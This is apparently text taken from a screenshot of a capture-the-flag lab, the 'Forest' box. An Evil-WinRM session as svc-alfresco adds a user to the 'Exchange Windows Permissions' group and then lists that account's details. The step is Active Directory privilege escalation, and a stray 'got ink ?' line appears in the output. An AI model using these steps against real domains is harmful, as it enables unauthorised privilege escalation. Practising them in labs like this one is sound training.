 10.10.14.12 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" m4teo /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user m4teo
User name m4teo
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/19/2022 6:15:59 PM
Password expires Never
Password changeable 7/20/2022 6:15:59 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
got ink ?
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>